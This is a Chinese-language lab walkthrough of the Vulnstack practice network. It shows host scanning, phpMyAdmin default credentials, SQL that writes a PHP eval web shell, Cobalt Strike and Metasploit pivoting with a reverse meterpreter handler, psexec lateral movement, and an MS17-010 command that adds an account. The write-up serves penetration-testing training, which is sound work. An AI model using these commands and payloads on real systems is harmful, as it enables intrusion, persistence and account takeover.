下载地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/2/

注意事项 密码一定要设置为不同的



部署环境



根据红日安全出具的wp,我们只需要设置两个C段即可,分别是外网的72和内网的52,这里直接添加新的网络以及子网地址即可,这里不做赘述。

主机发现

netdiscover -i eth0 -r 192.168.72.0/24或者nmap -sP 192.168.72.0/24



发现目标主机ip为192.168.72.128,进行端口扫描,由于目标开启防火墙这里需要使用-Pn参数

这里发现目标开启两个端口80和3306端口 打开80端口发现为php探针,3306mysql端口不允许外部连接,这里使用phpstudy自带的phpmyadmin进行数据库连接,phpstudy自带的phpmyadmin的默认账号密码为root/root,或者也可在该页面进行账号密码破解直接使用burpsuit爆破即可,这里不做演示

打开80端口发现为php探针,3306mysql端口不允许外部连接,这里使用phpstudy自带的phpmyadmin进行数据库连接,phpstudy自带的phpmyadmin的默认账号密码为root/root,或者也可在该页面进行账号密码破解直接使用burpsuit爆破即可,这里不做演示





登录phpmyadmin,这里提供phpmyadmin getshell的几种方法

这里通过日志文件写入shell,phpstudy中有绝对路径

set global general_log = on;

set global general_log_file='C://phpStudy//WWW//shell.php';

select '<?php eval($_POST[cmd]);?>'





使用蚁剑连接,再将cobaltstrike生成的后门上传目标主机中进行执行,这里直接使用getsystem提权即可,因为目标开启身份验证后模拟客户端,也就是土豆系列

进行内网端口扫描,可以发现52网段存在三个主机,抓取目标明文密码,由于创建时修改密码没有设置为不同的密码,所以这边通过psexec直接获取到了剩余的两个目标。



发现最后一个目标需要使用ms17010 但phink插件需要目标连接外网,以该环境而言,需要目标连接72网段,也就是攻击机所在的网段。这里很显然行不通,其他的插件例如Ladon只可以进行检测,如使用提供的MS17010EXP.ps1时则会导致目标机重启

这里通过beacon内置的socks功能将本地Msf代入目标内网进行操作即可,

使用cs在双网卡主机中选择代理转发-》sock代理 选择自己的空闲端口这里使用1080

打开msf 输入

setg Proxies socks4:127.0.0.1:1080 意思就是让本地的msf走上面cs的socks代理

setg ReverseAllowProxy true 建双向通道



设置监听,

handler -p windows/meterpreter/reverse_http -H 0.0.0.0 -P 6789

然后在cs中新增监听器

在双网卡主机图标选择监听器转发,转发至刚刚创建的msf监听器中



run get_local_subnets 查看已拿下的目标主机的内网IP段情况

run autoroute -s 100.0.0.0/8 添加一条通向目标服务器内网的路由

run autoroute -s 100.0.0.0/8 查看路由设置:

background 至于后台



使用auxiliary/admin/smb/ms17_010_command该模块进行攻击

use auxiliary/admin/smb/ms17_010_command

set set command net user ad123456 admin7777… /add 输入自己想要执行的命令

set rhosts 192.168.52.141 设置自己的攻击目标

run 执行



注意添加账号密码需要符合系统要求的复杂度 建议多种字符进行组合

在目标机192.168.52.141 中即可发现新增用户 ad123456

![[Python图像处理] 使用 HSV 色彩空间检测病毒对象](https://img-blog.csdnimg.cn/20de7ba1222b4dba9c6847f3b0436822.png#pic_center)